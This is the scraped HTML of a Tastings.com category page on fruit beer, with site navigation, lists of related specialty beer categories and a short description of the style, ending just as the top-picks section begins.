

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Beer-Categories/About-Fruit-And-Specialty-Beers/Fruit-Beer-Category.aspx
body_size: 12872
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Fruit Beer Reviews, Ratings And Facts - Best Fruit Beer | Tastings
</title><!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Fruit Beer Reviews'>
<meta name='description' content='Tastings features a huge library of expert Fruit Beer reviews and ratings, as well as facts and information. Stop by to browse and learn!'>
<meta name='keywords' content='Fruit Beer reviews,Fruit Beer ratings,Fruit Beer review,Fruit Beer rankings,best Fruit Beer reviews,Fruit Beer ranking'>
<meta name='author' content='Tastings.com | Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2026-01-21@1:00:00 TMZ'>
<meta http-equiv='expires' content='2026-01-22@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageLeftFixed.aspx -->
    <form name="aspnetForm" method="post" action="/BEER-CATEGORIES/ABOUT-FRUIT-AND-SPECIALTY-BEERS/FRUIT-BEER-CATEGORY.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY5NzczOTY2M2Rk+zcvtRCZwx+iCbo43WPwCAMZPSs=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ucE3zNC0ySV0BMpeu7DPrr8dF6vJxAptGBqXe28gsI3FFJEVZupCLCbh087ytoY8-lTlqrz7rodNixSdEN_1nYt9sog1&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ogu8gNu2t4jr8OYHgeFkEKb8ZHf-JW_uNdzqqQss3XM_ScTfVeCmmJmZIazzbTHvBcqkXNabaYaBtRy6TVar6cz5QcKNFCAbnyfGM3VCJNmLL6GPtSrobwh-mDLTRJIeQMcBvtAQDsSEOXxPib4VBo3nNEtgiUnR8vgAFgGLp5KTif_m0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=nx0_rsebhpcSlCDZXUYHg2rHb2LCK6UoxX4lEOtHbB_wvCkpPILSb0vcnHRB8x7Bof63KPAXPEAYsC1tuvlDHfl6B-xPyyquq67T7YS5_7cGycHEyctlUEZUgU0qM6S_X1aDjvvzmHsR9DK1GmJwTl6YAII0wtgHsq9EG-5Qk1XO7US50&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2D9818B3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQKZ5vKEAQLHkoyeCAK715aIAgLMgcTRCgLGhNrVAeen9erhsiYALcDP7Ms7E5mxeR5g" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                <div class="m-content-main">
                    <div class="m-row">
                        <div class="m-columns-container m-columns-container-search-q">
                            <div class="m-tabs-menu-container-q">
                                
    <div id="tab-swiper-container-menu" class="swiper-container m-tabs-container">
        <div class="swiper-wrapper">
            <a href="#" id="lnkResults" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-tabs-menu-link-active" data-div-id="divResults" data-class-parent-id="m-columns-left-flex-q">
                <div>
                    Top Picks
                </div>
            </a>
            <a href="#" id="lnkAbout" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divAbout" data-class-parent-id="m-columns-left-flex-q">
                <div>
                    Fruit Beer
                </div>
            </a>
            <a href="#" id="lnkFilter" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divFilter" data-class-parent-id="m-columns-right-fixed-q">
                <div>
                    Filter
                </div>
            </a>
        </div>
    </div>

                            </div>
                            <div class="m-container-mobile-q">
                                <article>
                                    <div class="m-columns-top-flex-q t-columns-left-right">
                                        
                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-right-fixed-q t-columns-left-right">
                                        
    <!-- AboutGroupCatgM -->
    <div id="divFilter" class="t-page-view t-page-filter-q">
        <div class="m-content-box-heading-q">
            <h2 class="h2-inherit">
                Learn More
            </h2>
        </div>
        <div class="m-separator-small"></div>
        <div class="m-tabs-container t-tab-select">
            <a href="#" id="lnkSideTab1" class="m-tabs-link" data-div-id="divSideTab1">
                <div>
                    Groups
                </div>
            </a>
            <a href="#" id="lnkSideTab2" class="m-tabs-link m-tabs-link-active" data-div-id="divSideTab2">
                <div>
                    Categories
                </div>
            </a>
            <a href="#" id="lnkSideTab3" class="m-tabs-link" data-div-id="divSideTab3">
                <div>
                    Countries
                </div>
            </a>
        </div>
        <div class="t-tab-content">
            <div id="divSideTab1" class="t-tabs-view" style="display: none;">
                
<!-- KindGroupList.ascx -->
<div id="divKindTypeGroupList" class="tab-list-sub-heading">
    <div class="all-about-tab-list-sub-heading m-content-sub-heading">
        <h6>
            Beer Groups
        </h6>
    </div>
    <div class="all-about-tab-list-items m-content-list-container">
        <ul class='list yellow m-content-list m-yellow-bullet'>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-British-And-North-American-Ales.aspx'>British & North American Ales</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Continental-Ales.aspx'>Continental Ales</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a>
</li>
<li>
<span class='m-content-link-bold m-content-link-font-q'>Fruit & Specialty Beers</span>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Lagers.aspx'>Lagers</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Stouts-And-Porters.aspx'>Stouts & Porters</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Wheat-Beers.aspx'>Wheat Beers</a>
</li>
</ul>
<div class='kind-type-list-padding'>
&#171; <a class='m-content-link-bold m-content-link-font-q' href='/About-Beer.aspx'>Back To About Beer</a>
</div>

    </div>
</div>

            </div>
            <div id="divSideTab2" class="t-tabs-view">
                
<!-- KindGroupCatgList.ascx -->
<div id="divKindGroupCatgList" class="tab-list-sub-heading">
    <div class="all-about-tab-list-sub-heading m-content-sub-heading">
        <h6>
            Fruit & Specialty Beers Categories
        </h6>
    </div>
    <div class="all-about-tab-list-items m-content-list-container">
        <ul class='list yellow m-content-list m-yellow-bullet'>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Barrel-Aged-Ale-Category.aspx'>Barrel Aged Ale</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Barrel-Aged-Imperial-Stout-Category.aspx'>Barrel Aged Imperial Stout</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Barrel-Aged-Lager-Category.aspx'>Barrel Aged Lager</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Flavored-Ale-Category.aspx'>Flavored Ale</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Flavored-Barrel-Aged-Ale-Category.aspx'>Flavored Barrel Aged Ale</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Flavored-Lager-Category.aspx'>Flavored Lager</a>
</li>
<li>
<span class='m-content-link-bold m-content-link-font-q'>Fruit Beer</span>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Gluten-Free-Ale-Category.aspx'>Gluten Free Ale</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Gluten-Free-Lager-Category.aspx'>Gluten Free Lager</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Herb-Spice-Beer-Category.aspx'>Herb Spice Beer</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Low-Carb-Beer-Category.aspx'>Low-Carb Beer</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Non-Alcoholic-Beer-Category.aspx'>Non Alcoholic Beer</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Radler-Shandy-Category.aspx'>Radler/Shandy</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Rauchbier-Category.aspx'>Rauchbier</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Specialty-Ales-Category.aspx'>Specialty Ales</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Specialty-Lagers-Category.aspx'>Specialty Lagers</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Specialty-Wheat-Ales-Category.aspx'>Specialty Wheat Ales</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers/Wood-Aged-Ale-Category.aspx'>Wood Aged Ale</a>
</li>
</ul>
    </div>
</div>

            </div>
            <div id="divSideTab3" class="t-tabs-view" style="display: none;">
                
<!-- KindGroupCountryList.ascx -->
<div id="divKindGroupCountryList" class="tab-list-sub-heading">
    <div class="all-about-tab-list-sub-heading m-content-sub-heading">
        <h6>
            Fruit & Specialty Beers Countries
        </h6>
    </div>
    <div class="all-about-tab-list-items m-content-list-container">
        <ul class='m-content-list m-yellow-bullet'>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-Australia.aspx'>Australia</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-China.aspx'>China</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-Japan.aspx'>Japan</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-Spain.aspx'>Spain</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-Thailand.aspx'>Thailand</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-United-Kingdom.aspx'>United Kingdom</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Beer-Categories/About-Fruit-And-Specialty-Beers-Country-USA.aspx'>USA</a>
</li>
</ul>
    </div>
</div>

            </div>
        </div>
    </div>

                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-left-flex-q t-columns-left-right">
                                        
    <div id="divAbout" class="t-page-view t-page-about-q">
        <div class="m-content-box-heading-q">
            <h2 class="h2-inherit">
                About Fruit Beer
            </h2>
        </div>
        <div class="m-about-container">
            <div class="m-about-left-image-container">
                <img src="/images-BTI/Glasses/BEER-Glasses/Beer-Glass-Shaker-Pint-Amber.jpg" id="ctl00_ContentLeftFlexColumn_imgCatgGlassImage" class="m-about-left-image-glass" alt="About Fruit Beer" />
            </div>
            <div class="m-about-right-text-container">
                <div class="m-about-right-text-content-q">
                    Fruit beers are ales or lagers to which fruit has been added in order to impart flavor or color. The degree of overall flavor and aroma will vary in these beers in relation to not only the fruit utilized, but also to when and where fruit was added during the brewing process. These beers are highly individualistic, and allow brewers great creativity in their formulations. While the more common fruits used by brewers include cherries, strawberries and blueberries, many examples of fruit beer are readily available including coconut and kiwi to name a couple. Given the variation possible in this category, there are no established standards for appearance, aroma or flavor. Instead, beers in this category are defined by pleasing combination of the beer’s elements, overall drinkability and balance of fruit and base beer flavors and aromas. Noteworthy examples of this style include: New Glarus Belgian Red Wisconsin Cherry Beer, Samuel Smiths Organic Apricot Ale, Unibroue Quelque Chose and Stevens Point Whole Hog Raspberry Saison.
                </div>
            </div>
            <div class="m-float-clear"></div>
        </div>
    </div>
    <div id="divResults" class="t-page-view t-page-results-q">
        <div class="m-content-box-heading-q">
            <h1 class="h1-inherit">
                Top Picks for Fruit Beer
            </h1>
        </div>
        <div class="m-content-results-container-margin">
            <div>
